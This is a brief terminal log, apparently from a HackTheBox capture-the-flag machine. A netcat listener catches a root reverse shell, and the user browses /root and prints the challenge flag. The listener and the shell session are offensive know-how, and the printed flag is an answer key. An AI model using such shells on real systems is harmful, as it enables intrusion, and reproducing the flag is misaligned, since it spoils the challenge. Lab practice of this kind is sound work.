 ~/Downloads/ctf/operator $ nc -lnv 4445
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root)
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
bash-4.4# cd root
cd root
bash-4.4# ls
ls
flag.txt
snap
bash-4.4# cat flag.txt
cat flag.txt
HTB{ph4LL_7HRU_d1M3n510N_0f_p0d5}bash-4.4# cat flag.txt ; echo